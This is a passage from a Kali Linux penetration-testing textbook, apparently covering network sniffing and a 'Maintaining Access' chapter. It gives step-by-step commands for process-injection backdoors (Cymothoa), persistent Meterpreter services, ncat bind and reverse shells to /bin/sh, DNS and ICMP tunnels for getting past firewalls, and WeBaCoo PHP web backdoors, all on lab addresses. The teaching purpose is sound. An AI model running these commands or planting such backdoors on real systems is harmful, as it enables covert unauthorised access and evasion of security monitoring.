interface that matches the expression. If you don't give the expression, it will display
all the packets, but if you give it an expression, it will only dump the packet that
matches the expression.
The tcpdump network sniffer can also save the packet data to a file, and it reads the
packet data from a file too.
To start tcpdump, you need to use the console to execute the following command:
# tcpdump –i eth0 –s 96
This command will listen on the eth0 network interface (-i eth0) and capture the
packet in a size of 96 bytes (-s 96).
Let's try to sniff an ICMP packet from a machine with an IP address of
192.168.56.101 to a machine with an IP address of 192.168.56.102. We sniff on the
eth0 interface (-i eth0), don't convert address to names (-n), don't print timestamp
(-t), print packet headers and data in hex and ASCII (-X), and set the snaplen value to
64 (-s). The command we use in the machine 192.168.56.102 is as follows:
# tcpdump -n
-t
-X
- i eth0 –s 64 icmp and src 192.168.56.102 and dst
192.168.56.101
The following screenshot shows the result of this command:
The tcpdump network sniffer will only display the packets that match the given
expression. In this case, we only want to display the ICMP packet from the machine
with an IP address of 192.168.56 .102 to the machine with an IP address of
192.168.56 .101.
Wireshark
Wireshark is a network protocol analyzer. The user interface allows the user to
understand the information contained in the network packets captured more easily.
Privilege Escalation
[324]
Following are several Wireshark features:
•
Supports more than 1,000 protocols
•
Ability to do live capture and offline analysis
•
Has the most powerful display filters in the industry
•
Captured network data can be displayed via GUI or via a command-line
TShark tool
•
Able to read/write many different capture file formats, such as tcpdump
(libpcap), Network General Sniffer, Cisco Secure IDS iplog, Microsoft
Network Monitor, and others
•
Live data can be read from IEEE 802.11, Bluetooth, and Ethernet
•
The output can be exported to XML, Postscript, CSV, and plaintext
To start Wireshark, go to Kali Linux | Sniffing/Spoofing | Network Sniffers |
wireshark, or use the console to execute the following command:
# wireshark
This will start the Wireshark network protocol analyzer. To start live capture,
click on the network interface on which you want to capture network data in the
Interface List.
Chapter 10
[325]
If there is network traffic, the packets will be displayed on the Wireshark window.
To stop the capture, you can click on the fourth icon on the top entitled Stop running
the live capture, or you can navigate to Capture | Stop in the menu.
To only display particular packets, you can set the display filter.
In the preceding screenshot, we only want to see the ICMP packets, so we enter icmp
in the display filter.
If you want to customize your capture, you can change the options from the menu by
navigating to Capture | Options or select the Capture Options from the Wireshark
home page.
In this menu, you can change several things such as the following:
•
Network interface
•
Buffer size: By default, it is 1 MB
•
Packet limitation (in bytes): In the default option, there is no limitation
•
Capture filter to be used: The default value does not use any capture filters
°
If you want to save the captured data, you need to set the output file
in the Capture File(s) section.
°
The Stop Capture section is used to define the condition when your
capture process will be stopped. It can be set based on the number of
packets, packet size, and capture duration.
Privilege Escalation
[326]
°
In the Name Resolution section, you can define whether Wireshark
will do the name resolution for MAC, network name, and
transport name.
Summary
In this chapter, we discussed how to escalate our privilege using a local privilege
escalation exploit, doing password attacks, and how to do network sniffing and
spoofing. The purpose of the tools mentioned in this chapter is to get elevated
privileges. Sniffing and spoofing can also be used to leverage access into a broader
area or to gain access into another machine within the network or outside the
network, which probably contains more valuable information.
We started with a local privilege escalation exploit. After exploiting a service on the
target machine, we found that we only have a low-level privilege and the next step
to be taken is to escalate our privilege to a root privilege. One of the techniques that
can be used is by exploiting a local vulnerability such as kernel vulnerability.
Chapter 10
[327]
In the next section, we discussed how to attack passwords. There are two methods
that can be used: offline attack and online attack. Most of the tools in an offline attack
utilize rainbow tables to speed up the attack process, but it needs large hard disk
space. An offline attack has advantage that it can be done at your own pace without
triggering the account lockout. In an online attack, you need to be careful about the
account being locked out.
We then discussed several tools that can be used to spoof the network traffic. In
the last part of this chapter, we looked at several tools that can be used to sniff the
network traffic. If you don't use encryption, all of your network data can be seen
by these tools. While the sniffer is a passive tool, spoofer is an active tool because it
sends something to your network.
In the next chapter, we will discuss how to maintain the access we have attained.
Maintaining Access
In the previous chapter, we talked about the privilege escalation process in the target
machine. In this chapter, we will discuss the last penetration testing process by
making the target machines accessible to us at any time.
After escalating the privilege to the target machines, the next step we should take is
to create a mechanism to maintain our access to the target machines. So, in the future,
if the vulnerability you exploited got patched or turned off, you can still access the
system. You may need to consult with your customer about this before you do it on
your customer systems.
Now, let's take a look at some of the tools that can help us maintain our access on the
target machines. The tools are categorized as follows:
•
Operating system backdoors
•
Tunneling tools
•
Web backdoors
Using operating system backdoors
In simple terms, a backdoor is a method that allows us to maintain access to a target
machine without using normal authentication process and remaining undetected.
In this section, we will discuss several tools that can be used as backdoors to the
operating system.
Maintaining Access
[330]
Cymothoa
Cymothoa is a backdoor tool that allows you to inject its shellcode into an existing
process. The reason for this is to disguise it as a regular process. The backdoor
should be able to coexist with the injected process in order not to arouse the
suspicion of the administrator. Injecting shellcode to the process also has another
advantage; if the target system has security tools that only monitor the integrity of
executables files but do not perform checks of the memory, the process backdoor will
not be detected.
To run Cymothoa, just type the following command:
cymothoa
You will see the Cymothoa helper page. The mandatory options are the process ID
(PID) -p to be injected and the shellcode number –s .
To determine the PID, you can use the ps command in the target machine. You can
determine the shellcode number by using the –S (list available shellcode) option:
Once you have compromised the target, you can copy the cymothoa binary file to the
target machine to generate the backdoor.
After the cymothoa binary file is available in the target machine, you need to find out
the process you want to inject and the shellcode type.
To list the running process in Linux system, we can use the ps command with -aux
options. The following screenshot displays the result of running that command.
There are several columns available in the output, but for this purpose, we only need
the following columns:
•
USER (the first column)
•
PID (the second column)
•
COMMAND (the eleventh column)
Chapter 11
[331]
In this exercise, we will inject to PID 4255 (rpc.mountd) and we will use payload
number 1. We need to set the port number for the payload by using the option -y
[port number]. The following is the cymothoa command for this scenario:
./cymothoa –p 4255
–s1–y4444
The following is the result of this command:
Let's try to log in to our backdoor (port 4444) from another machine by issuing the
following command:
nc –nvv 192.168.56.102 4444
Here, 192.168.56 .102 is the IP address of the target server.
Maintaining Access
[332]
The following is the result:
We have successfully connected to our backdoor in the remote machine and we were
able to issue several commands to the remote machine.
Due to the backdoor being attached to a running process, you should
be aware that this backdoor will not be available anymore after the
process is killed or when the remote machine has been rebooted. For
this purpose, you need a persistent backdoor.
Intersect
Intersect is a tool that can be used to automate post-exploitation tasks such as
collecting password files, copying SSH keys, collecting network information, and
identifying antivirus and firewall applications.
To be able to automate these post-exploitation tasks, you need to create a custom
script containing specific post-exploitation functions. In Intersect, each post-
exploitation function is packaged in a module.
Intersect comes with several default modules. The following are some of the modules
provided, which are related to post-exploitation information gathering:
•
creds: Gathers credentials
•
extras: Searches for system and application configurations and tries to find
certain apps and protection measures
Chapter 11
[333]
•
network: Collects network information such as listening port and DNS info
•
lanmap: Enumerates live hosts and gathers IP addresses
•
osuser: Enumerates operating system information
•
getrepos: Tries to find source code repositories
•
openshares: Finds SMB open shares on a specific host
•
portscan: A simple port scanner that scans ports 1 to 1000 on a specified
IP address
•
egressbuster: Checks a range of ports to find available outbound ports
•
privesc: Checks the Linux kernel for privilege escalation exploiting
availability
•
xmlcrack: Sends hash lists to remote XMLRPC for cracking
In this chapter, we will take a look at the modules related to creating a shell
connection for maintaining access:
•
reversexor: This opens a reverse XOR ciphered TCP shell to a remote host
•
bshell: This starts a TCP bind shell on the target system
•
rshell: This opens a reverse TCP shell to a remote host
•
xorshell: This starts a TCP bind shell on the target system
•
aeshttp: This starts a reverse HTTP shell with AES encryption
•
udpbind: This starts a UDP bind shell on port 21541
•
persistent: This installs any Intersect shell module as a persistent backdoor
and starts a shell on every system reboot
To create the script for maintaining access, the following are the general steps to
be followed:
1. Choose the shell module you want.
2. Define the variable for that module (for example, shell port and host).
3. Build the script.
To start Intersect, open the console and type the following command:
intersect
Maintaining Access
[334]
This will display the following Intersect menu:
Select Create Custom Script to obtain the following result:
To list the available modules, you can give the command :modules. The following is
the list of modules available:
Chapter 11
[335]
To select a module, just type its name on the command prompt denoted by =>. To
get information about each module, you can use the info command. To find out
information about the creds module, type the following command:
:info creds
In this example, we are going to create a persistent backdoor using the reversexor
module:
=>
reversexor
reversexor added to queue.
To create the module, you may need to adjust the default options as follows:
Maintaining Access
[336]
To be able to run the generated script, the remote machine should have
scapy.py installed. I got the following error message when I tried to
run the script:
AttributeError: 'module' object has no attribute
'linux_distribution'
Apparently, the problem is due to the remote machine still using
Python 2.5.
To solve the problem, I changed the generated script and found the
following line:
distro2 = platform.linux_distribution()[0]
I also changed this line to the following:
distro2 = platform.dist()[0]
After successfully created the backdoor, you need to upload it and run
it on the exploited machine.
The meterpreter backdoor
The Metasploit meterpreter has the metsvc backdoor, which will allow you to get the
meterpreter shell at any time.
Be aware that the metsvc backdoor doesn't have authentication, so anyone who can
access the backdoor's port will be able to use it.
For our example, we will use a Windows XP operating system as the victim machine
whose IP address is 192.168.2.21; our attacking machine has the IP address of
192.168.2.22 .
To enable the metsvc backdoor, you first need to exploit the system and get the
meterpreter shell. After this, migrate the process using the meterpreter's migrate
command to other processes such as explorer.exe (2), so you still have access to the
system even though the victim close your payload (1).
Chapter 11
[337]
To install the metsvc service, we just need to type the following command:
run metsvc
The following is the result of that command:
Now let's go to the victim machine. The backdoor is available at C:\Documents and
Settings\user\Local Settings\Temp\hFSGPuffumYt:
Maintaining Access
[338]
You can see the metsvc EXE and DLL files there. Now let's restart the victim machine
to see whether the backdoor will work.
In the attacking machine, we start the multihandler with the metsvc payload using
the following options, which is also shown in the next screenshot:
•
RHOST: 192.168.2 .21 (the victim's IP address)
•
LPORT: 31337 (the backdoor's port number)
After all the options have been set, just type execute to run the attack.
The attack was executed successfully; we now have the meterpreter session again.
You can do anything with the meterpreter session.
To remove the metsvc service from the victim machine, you can run the following
command from the meterpreter shell:
run metsvc –r
After that, remove the metsvc files from the victim machine.
Chapter 11
[339]
Working with tunneling tools
In computer terms, tunneling can be defined as a method to encapsulate one network
protocol inside another network protocol. The reason to conduct tunneling is to
bypass the protection provided by the target system. Most of the time, the target
system will have a firewall device that blocks connection to the outside world,
except for a few common network protocols such as DNS, HTTP, and HTTPS. In this
situation, if we want to connect to other network protocols in the outside world, we
can tunnel the network packets inside the HTTP protocol. The firewall will allow
these packets to go to the outside world.
Kali Linux comes with various kinds of tunneling tools that can be used to tunnel
one network protocol inside another network protocol. In this section, we will
discuss several of them.
dns2tcp
dns2tcp is a tunneling tool that can be used to encapsulate TCP traffic in DNS traffic.
This technique is used when only a DNS request is allowed from the target machine.
When the dns2tcp program receives a connection in a specific port, all of the TCP
traffic is sent to the remote dns2tcp server in DNS traffic format, and the traffic is
forwarded to a specific host and port on the remote host.
dns2tcp is a client/server program. The client side is called dns2tcpc, while the
server side is called dns2tcpd.
To start the dns2tcp server, use the console to execute the following command:
# dns2tcpd
This will display a simple usage instruction on your screen.
If you want to use the dns2tcp client, use the console to execute the following
command:
# dns2tcpc
This will display a simple usage instruction on your screen.
Before you are able to use dns2tcp, you need to create an NS record pointing to
the dns2tcp server public IP address. I recommend creating a subdomain, such as
dnstunnel.example.com, for the dns2tcp application.
After that, you need to configure the dns2tcp server. By default, the dns2tcp server
will look for the file .dns2tcprcd as the configuration file in your directory.
Maintaining Access
[340]
The following is an example of the dns2tcp server configuration file:
listen = 0.0.0.0
port = 53
user = nobody
chroot = /tmp
domain = dnstunnel.example.com
resources = ssh:127.0 .0 .1:22
Save this configuration file to /etc/dns2tcpd.conf.
After creating the configuration file, which is located at /etc/dns2tcpd.conf (-f),
you need to start the dns2tcp server by issuing the following command:
# dns2tcpd -F
- d 1 -f /etc/dns2tcpd.conf
This command will set dns2tcpd to run in the foreground (-F) with the debug level
set to 1.
In the client machine, you also need to configure the dns2tcp client. The following is
an example of that configuration:
domain = dnstunnel.example.com
ressource = ssh
local_port = 2222
debug_level=1
Save the configuration to /etc/dns2tcpc.conf. You can also save it to the file
.dns2tcprc, so you need not give the configuration parameter when calling the
dns2tcpc command.
You can start the tunnel by issuing the following command:
# dns2tcpc –z dnstunnel.example.com -c
- f /etc/dns2tcpc.conf
To run your SSH session, you can type the following command:
# ssh -p 2222 yourname@127.0.0.1
Although you can send any number of packets through the DNS tunnel, be aware
that the tunnel is not encrypted, so you may need to send encrypted packets
through it.
Chapter 11
[341]
iodine
iodine is a software tool that allows for the tunneling of IPv4 traffic through a DNS
protocol; this enables access to the location where the outbound connection is limited
to DNS queries only.
iodine has several advantages over other DNS tunnel software:
•
iodine gives higher performance, because it allows the downstream data to
be sent without encoding
•
It can run on many different operating systems such as Linux, Mac OS,
FreeBSD, NetBSD, OpenBSD, and Windows
•
It uses password protection for tunneling
•
It allows up to 16 simultaneous connections
Before you can use iodine, there are several things you need to prepare:
•
A short domain name to reduce bandwidth of the tunnel
•
A DNS server that allows you to set the A and NS records
•
A server to install iodine that should have a public IP address if you want to
connect to it via the Internet
•
A client that will access the Internet via the tunnel.
After these things are prepared, you need to configure the DNS server, the iodine
server, and the iodine client.
Configuring the DNS server
If you already have a domain (example.com), delegate a subdomain for tunnel
(tunnel.example.com). In BIND, you can add the following two lines to the zone
file of the domain example.com:
dns
IN
A
192.168.200.1
tunnel
IN
NS
dns.example.com.
The following is a brief explanation of the previous configuration:
•
Create an A record for the dns subdomain
•
The name server for the tunnel subdomain is the dns subdomain
The IP address 192.168.200.1 is the IP address of your iodine server.
After you save the zone file, restart your BIND server.
Maintaining Access
[342]
Running the iodine server
To run the iodine server, you can issue the following command:
iodined –f
–c
– P password 192.168.200.1 tunnel.example.com
The description of the command is as follows:
•
-f: Run the iodine server in the foreground
•
-P: Define the password for the iodine server
•
-c: Tell the iodine server to disable checking the client IP address on all
incoming requests
Running the iodine client
In the client machine, you can just start iodine with one or two arguments. The first
is your local DNS server (optional) and the second is the domain you used (tunnel.
example.com).
The following is the command line to use:
iodine –f
– P password tunnel.example.com
The client will then get an IP address from the server. The IP address is usually
192.168.200.2 or 192.168.200.3 .
To test the connection, you can ping the IP address of the other end of the tunnel.
In the client, type the following command:
ping 192.168.200.1
In the server, type the following command:
ping 192.168.200.2
You need to adjust the IP addresses accordingly.
ncat
ncat is a general-purpose network tool that can be used for sending, receiving,
redirecting, and encrypting data across the network. ncat is an improved version of
the popular Netcat tool (http://nmap.org/ncat/guide/index.html). ncat can be
used for the following tasks:
•
ncat acts as a simple TCP/UDP/SCTP/SSL client for interacting with web
servers and other TCP/IP network services
Chapter 11
[343]
•
It also acts as a simple TCP/UDP/SCTP/SSL server
•
It redirects or proxies TCP/UDP/SCTP traffic to other ports or hosts
•
It acts as a network gateway for the execution of system commands
•
It encrypts communication data using SSL
•
It transports network communication using IPv4 or IPv6
•
It acts as a connection broker, allowing two (or more) clients to connect to
each other through a third (brokering) server
In this section, we will only describe the ncat capabilities related to maintaining
access, such as creating an operating system backdoor on the target machine.
The first is creating a normal backdoor shell. We run ncat in the listening mode to
bind on a particular port; when the attacker connects to this machine on that port, a
shell is opened.
For the following scenario, we will use the following IP addresses:
•
Attacker machine's IP address: 192.168.2 .21
•
Target machine's IP address: 192.168.2 .23
In the target machine, we run the following ncat command:
ncat –l 1337 –e /bin/sh
The description of the command is as follows:
•
-l: Tell ncat to listen on the defined port
•
-e: Tell ncat to execute the given command
Then, from the attacker machine, we connect to the target machine to access the
backdoor shell by using the following ncat command:
ncat 192.168.2.23 1337
Then, we have the following shell:
Maintaining Access
[344]
In the second scenario, we are going to set up a reverse shell from the target to the
attacker machine.
For this scenario, we first configure ncat on the attacker machine to listen to
port 1337:
ncat –l 1337
Next, in the target machine, we use the following ncat command:
ncat 192.168.2.21 1337 –e /bin/sh
In the attacker machine, we can give the command to the target machine, shown
as follows:
To exit from the backdoor shell, just press Ctrl + C.
You need to remember that all of the network traffic generated in the previous
scenarios is not encrypted. If you want to have encrypted network traffic, you can
use cryptcat. Remember to use the –k option to set your encryption key in the
attacker and target side, otherwise cryptcat will use the default key.
proxychains
proxychains is a program that can be used to force any TCP connection made by any
given TCP client to go through the proxy (or proxy chain).
As of Version 3.1, it supports SOCKS4, SOCKS5, and HTTP CONNECT
proxy servers.
The following are several usages of proxychains according to its documentation:
•
proxychains is used when you need to use a proxy server to go outside
your LAN
•
It is used to access the Internet behind a restrictive firewall that filters
outgoing ports (egress filtering)
•
It can be used when you need to use two (or more) proxies in a chain
•
It can be used when you want to run programs without built-in proxy
support (such as Telnet, Wget, FTP,VNC, and Nmap)
•
It is used when you want to access the internal servers from outside through
a reverse proxy
Chapter 11
[345]
To run proxychains, use the console to execute the following command:
# proxychains
This will display a simple usage instruction on your screen.
In Kali Linux, the proxychains configuration is stored in /etc/proxychains.conf,
and by default, it is set to use tor. If you want to use another proxy, just add the
proxy to the last part of the configuration file.
The following is the proxy part in my proxychains configuration file:
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 127.0 .0 .1 9050
The proxy format is:
proxy_type host port [user pass]
The proxy types are http, socks4, and socks5.
For our exercise, we want to use Telnet in proxychains; the command to do that
task is:
# proxychains telnet example.com
The telnet command will be proxied through the proxy server defined in the
proxychains configuration file before going to example.com.
ptunnel
ptunnel is a tool that can be used to tunnel TCP connections over ICMP echo
requests (ping requests) and reply (ping reply) packets. This tool will be useful if
you are allowed to ping any computer on the Internet, but you can't send TCP and
UDP packets to the Internet. With ptunnel, you can overcome that limitation so as to
access your e-mail, browse the Internet, and perform other activities that require TCP
or UDP connections.
To start ptunnel, use the console to execute the following command:
# ptunnel -h
This will display a simple usage instruction and example on your screen.
Maintaining Access
[346]
To use ptunnel, you need to set up a proxy server with ptunnel installed, and this
server should be available to the client. If you want to use ptunnel from the Internet,
you need to configure the ptunnel server using the IP address, which can be accessed
from the Internet.
After that, you can start the ptunnel server by issuing the following command:
# ptunnel
It will then listen to all TCP packets, shown as follows:
[inf]: Starting ptunnel v 0.71.
[inf]: (c) 2004-2009 Daniel Stoedle, <daniels@cs.uit.no>
[inf]: Security features by Sebastien Raveau, <sebastien.raveau@epita.fr>
[inf]: Forwarding incoming ping packets over TCP.
[inf]: Ping proxy is listening in privileged mode.
From the client that wants to use ptunnel, enter the following command:
# ptunnel -p ptunnel.example.com -lp 2222
- da ssh.example.org -dp 22
It will display the following information:
[inf]: Starting ptunnel v 0.71.
[inf]: (c) 2004-2009 Daniel Stoedle, <daniels@cs.uit.no>
[inf]: Security features by Sebastien Raveau, <sebastien.raveau@epita.fr>
[inf]: Relaying packets from incoming TCP streams.
Then, start your SSH program to connect to ssh.example.org using ptunnel:
# ssh localhost -p 2222
Next, you can log in to the SSH server on the remote machine after you supply the
correct username and password.
To protect ptunnel from being used by unauthorized people, you may want to
protect ptunnel access using a password with the –x command-line option. You need
to use the same password on the server and client.
socat
socat is a tool that establishes two bidirectional streams and transfers data between
them. The stream can be a combination of the following address types:
•
A file
•
A program
Chapter 11
[347]
•
A file descriptor (STDERR, STDIN, STDIO, and STDOUT)
•
A socket (IPv4, IPv6, SSL, TCP, UDP, and UNIX)
•
A device (network card, serial line, and TUN/TAP)
•
A pipe
For each stream, parameters can be added (locking mode, user, group, permissions,
address, port, speed, permissions, owners, cipher, key, and so on).
According to the socat manual, the socat instance life cycle typically consists of the
following four phases:
•
Init: In the first phase, the command-line options are parsed and logging is
initialized.
•
Open: In the second phase, socat opens the first and second addresses.
•
Transfer: In the third phase, socat watches both streams' read and write
file descriptors via select(). When the data is available on one side and
can be written to the other side, socat reads it, performs newline character
conversions if required, writes the data to the write file descriptor of the
other stream, and then continues to wait for more data in both directions.
•
Close: When one of the streams effectively reaches EOF, the fourth phase
begins. socat transfers the EOF condition to the other stream. It continues to
transfer data in the other direction for a particular time but then closes all
remaining channels and terminates.
To start socat, use the console to execute the following command:
# socat -h
This will display command-line options and available address types on your screen.
The following are several common address types, along with their keywords
and parameters:
Address type
Description
CREATE:<filename>
This opens <filename> with creat() and uses the file
descriptor for writing. Since a file opened with creat()
cannot be read from, this address type requires write-only
context.
EXEC:<command-line>
This forks a subprocess that establishes communication
with its parent process and invokes the specified program
with execvp(). The <command-line> command is a
simple command with arguments separated by a
single space.
Maintaining Access
[348]
Address type
Description
FD:<fdnum>
This uses the file descriptor <fdnum>.
INTERFACE:<interface>
This communicates with a network connected on an
interface using raw packets, including link level data.
<interface> is the name of the network interface; it is
only available in Linux.
IP4-
SENDTO:<host>:<protocol>
This opens a raw IP socket. It uses <protocol> to send
packets to <host>; it receives packets from host and
ignores packets from other hosts. Protocol 255 uses the
raw socket, with the IP header being part of the data.
IP4-RECV:<protocol>
This opens a raw IP socket of <protocol>. It receives
packets from multiple unspecified peers and merges the
data. No replies are possible. Protocol 255 uses the raw
socket, with the IP header being part of the data.
OPEN:<filename>
This opens <filename> using the open() system call.
This operation fails on the UNIX domain socket.
OPENSSL:<host>:<port>
This tries to establish an SSL connection to <port> on
<host> using TCP/IP Version 4 or 6 depending on
address specification, name resolution, or option pf.
OPENSSL-LISTEN:<port>
This listens on TCP <port>. The IP version is 4 or the one
specified with pf. When a connection is accepted, this
address behaves as the SSL server.
PIPE:<filename>
If <filename> already exists, it is opened. If it does not
exist, a named pipe is created and opened.
TCP4:<host>:<port>
This connects to <port> on <host>.
TCP4-LISTEN:<port>
This listens on <port> and accepts a TCP/IP connection.
UDP4:<host>:<port>
This connects to <port> on <host> using UDP.
UDP4-LISTEN:<port>
This waits for a UDP/IP packet arriving on <port> and
connects back to the sender.
UDP4-
SENDTO:<host>:<port>
This communicates with the specified peer socket, defined
by <port> on <host> using UDP Version 4. It sends
packets to and receives packets from that peer socket only.
UDP4-RECV:<port>
This creates a UDP socket on <port> using UDP Version
4. It receives packets from multiple unspecified peers and
merges the data. No replies are possible.
UNIX-CONNECT:<filename> This connects to <filename> assuming it is a UNIX
domain socket. If <filename> does not exist, this is an
error; if <filename> is not a UNIX domain socket, this is
an error; and if <filename> is a UNIX domain socket but
no process is listening, this is an error.
Chapter 11
[349]
Address type
Description
UNIX-LISTEN:<filename> This listens on <filename> using a UNIX domain stream
socket and accepts a connection. If <filename> exists
and is not a socket, this is an error.
UNIX-SENDTO:<filename> This communicates with the specified peer socket defined
by <filename>, assuming it is a UNIX domain datagram
socket. It sends packets to and receives packets from that
peer socket only.
UNIX-RECV:<filename>
This creates a UNIX domain datagram socket <filename>.
It receives packets from multiple unspecified peers and
merges the data. No replies are possible.
In the following section, we will see several socat usage scenarios.
Getting HTTP header information
To get HTTP header information, we can use the following socat command:
socat – TCP4:192.168.2.23:80
HEAD / HTTP/1.0
The HTTP server will then respond with the following information:
HTTP/1.1 200 OK
Date: Wed, 25 Dec 2013 15:27:19 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Connection: close
Content-Type: text/html
Transferring files
To transfer a file from host 192.168.2.22 to host 192.168.2 .23, perform the
following steps:
1. In host 192.168.2 .23 (recipient), give the following command:
socat TCP4-LISTEN:12345 OPEN:php-meter.php,creat,append
This will make socat listen on port 12345; socat will create a file named
thepass if it doesn't exist already, or it will just append the file if it already
exists.
Maintaining Access
[350]
2. While in 192.168.2 .22 (sender), we can use the following command:
cat php-meter.php | socat – TCP4:192.168.2.23:12345
3. On the recipient, we can check whether the file is already created using the
ls command:
- r w -r - -r - - 1 msfadmin msfadmin 1315 2013-12 -25 10:34 php-meter.
php
We can see that the file has been transferred and created on the recipient machine
successfully.
sslh
sslh is an SSL/SSH multiplexer. It accepts connections on specified ports and
forwards them further based on tests performed on the first data packet sent by the
remote client.
Currently, sslh accepts connections in HTTP, HTTPS, SSH, OpenVPN, tinc, and
XMPP protocols.
Usually, you connect to your remote server using HTTP, HTTPS, SSH, OpenVPN,
and some other protocols. But, you may find that the service provider or your
victim firewall is blocking your access to the remote servers using these ports,
except for some specific ports such as 80 (HTTP) or 443 (HTTPS). So, how do you
overcome this?
Type sslh in the terminal.
This allows you to connect to the remote servers via SSH on port 443 while the web
server is still able to serve HTTPS on that port.
To start sslh, use the console to execute the following command:
# sslh
This will display the command syntax on your screen.
Before you can use sslh, you need to configure your web server. Edit your web
server configuration file and make sure that the web server only listens to localhost
port 443. Then, restart your web server. In Kali, you need to edit the ports.conf file
located at /etc/apache2/ and modify the line in the mod_ssl section.
Chapter 11
[351]
The original code snippet is as follows:
<IfModule mod_ssl.c>
Listen 443
</IfModule>
The modified code snippet is as follows:
<IfModule mod_ssl.c>
Listen 127.0 .0 .1:443
</IfModule>
Next, you need to configure sslh. Open the sslh file under /etc/default/ and
change the following line:
Run=no
The modified code snippet is as follows:
Run=yes
The following are the configuration file contents in my system:
Save the change and start sslh:
# /etc/init.d/sslh start
[ ok ] Starting ssl/ssh multiplexer: sslh.
To verify that sslh is running, you can type the following command:
ps -ef | grep sslh
Maintaining Access
[352]
The following is the result:
Based on the preceding ps command output, we know that sslh is running.
Now, let's try to connect to this server via SSH using port 443 from a
remote machine:
ssh –p 443 root@192.168.2.22
The following is the result:
From the previous screenshot, we know that we are able to connect to the Kali
machine via SSH on port 443.
stunnel4
stunnel4 is a tool used to encrypt TCP protocols inside the SSL packets between
local and remote servers. It allows you to add SSL functionality to non-SSL aware
protocols, such as MySQL, Samba, POP3, IMAP, SMTP, and HTTP. This process can
be done without changing the source code of these protocols.
To start stunnel4, use the console to execute the following command:
# stunnel4 -h
Chapter 11
[353]
This will display the command syntax on your screen.
If you want to display the help configuration file, you can use the -help option:
# stunnel4 -help
This will display the help configuration file on your screen.
For example, let's use stunnel4 to encrypt the MySQL connection between two hosts
(server and client). You can also use other network services to be encapsulated with
SSL via stunnel.
The server has an IP address of 192.168.2 .21, while the client has an IP address of
192.168.2.22 .
In the server machine, perform the following steps:
1. Create an SSL certificate and key:
# openssl req -new –days 365 -nodes -x509 -out /etc/stunnel/
stunnel.pem -keyout /etc/stunnel/stunnel.pem
2. Follow the onscreen guidance. You will be asked to enter some fields, such
as country name, province name, common name, e-mail address,
and so on.
3. OpenSSL will then generate the SSL certificate. The SSL key and certificate
will be stored in /etc/stunnel/stunnel.pem.
4. Configure stunnel4 to listen for secure connections on port 3307 and forward
the network traffic to the original MySQL port (3306) on localhost. We save
the stunnel configuration in /etc/stunnel/stunnel.conf:
cert = /etc/stunnel/stunnel.pem
setuid = stunnel4
setgid = stunnel4
pid = /var/run/stunnel4/stunnel4.pid
[mysqls]
accept = 0.0 .0 .0:3307
connect = localhost:3306
5. Enable stunnel4 automatic startup in /etc/default/stunnel4:
ENABLED=1
6. Start the stunnel4 service :
#/etc/init.d/stunnel4 start
Starting SSL tunnels: [Started: /etc/stunnel/stunnel.conf]
stunnel.
Maintaining Access
[354]
7. Verify that stunnel4 is listening on port 3307:
# netstat -nap | grep 3307
8. The following is the result:
tcp
0
0 0.0.0.0:3307
0.0.0.0:*
LISTEN
8038/stunnel4
9. Based on the preceding result, we know that stunnel4 is working.
Next, carry out the following steps in the client machine:
1. Configure stunnel4 to listen for secure connections on port 3307 and
forward the network traffic to the MySQL port (3306) on the server. Put the
following directives in /etc/stunnel/stunnel.conf:
client = yes
[mysqls]
accept = 3306
connect = 192.168.2 .21:3307
2. Enable stunnel4 to start automatically after booting up by setting the
following directive in /etc/default/stunnel4:
ENABLED=1
3. Start the stunnel4 service:
#/etc/init.d/stunnel4 start
You can check whether the stunnel4 service is running by issuing the
following command:
netstat -napt | grep stunnel4
The following is the output of that command in my system:
tcp
0
0 0.0.0.0:3306
0.0.0.0:*
LISTEN
2860/stunnel4
4. Now, connect to the MySQL server using the following command:
#mysql -u root -h 127.0.0.1
Chapter 11
[355]
5. The following is the result of the command:
6. Next, I issued the following command:
show databases;
When I sniff the network traffic using Wireshark, I can only see the
following result:
The network traffic has been encrypted using SSL.
Maintaining Access
[356]
For comparison, the following screenshot is what the traffic looks like when the same
database server is accessed without using stunnel:
If we sniff the network traffic, we can find out a lot of information, such as the
database software name and version, the operating system, the database user, and
the database available in the remote server database.
Creating web backdoors
In this section, we will discuss several tools that can be used to create a web
backdoor. The tools in this category are usually used to maintain access to a
compromised web server.
You need to be aware that the backdoors discussed here might be detected by IDS,
antivirus, or other security tools. To be able to create a stealthy backdoor, you may
customize the backdoors.
To illustrate the scenario in this section, we will use the following IP addresses:
•
192.168.2.22 is the IP address of the attacker machine.
•
192.168.2.23 is the IP address of the target server.
Let's start with the WeBaCoo backdoor.
WeBaCoo
WeBaCoo (Web Backdoor Cookie) is a web backdoor script tool used to provide a
stealth terminal-like connection via HTTP between the client and web server.
WeBaCoo has two operation modes:
•
Generation (Option –g): In this mode, users can generate the backdoor code
containing PHP payloads
•
Terminal (Option –t): In this mode, users can connect to the backdoor on the
compromised server
Chapter 11
[357]
The most interesting feature of WeBaCoo is that the communication between the web
server and client is encoded in the HTTP header cookie, so it might not be detected
by antivirus, network intrusion detection/prevention systems, network firewalls,
and application firewalls.
The following are the three most important values in the HTTP cookie field:
•
cm: The shell command encoded in Base64
•
cn: The new cookie name that the server will use to send the encoded output
•
cp: The delimiter used to wrap the encoded output
To start WeBaCoo, use the console to execute the following command:
# webacoo -h
This will display the command syntax on your screen. Let's see how to generate the
backdoor first.
The following are the command-line options related with the generation mode:
No. Option
Description
1
-g
Generates backdoor code
2
- f function
PHP system functions used in the backdoor are:
• system (default)
• shell_exec
• exec
• passthru
• popen
3
- o output
The generated backdoor will be saved in the output
file
To generate the obfuscated PHP backdoor using default settings and to save the
result in the test.php file, you can use the following command:
# webacoo -g
- o test.php
The result is as follows:
WeBaCoo 0.2 .3
-
Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Backdoor file "test.php" created.
Maintaining Access
[358]
The following is the content of the test.php file:
Then, upload this file to the compromised server (192.168.2 .23).
The next action is to connect to the backdoor using the following command:
# webacoo –t
– u http://192.168.2.23/test.php
The following is the backdoor shell:
The following is the HTTP request as captured by a web proxy:
The following is the web server response:
Chapter 11
[359]
From the preceding HTTP request and response screenshots, we notice that the
communication between the backdoor and WeBaCoo is stealthy, so it might not be
able to be detected by the victim.
To quit from the terminal mode, just type exit.
weevely
weevely is a stealth PHP web shell that provides an SSH-like console to execute
system commands and automate administration and post-exploitation tasks.
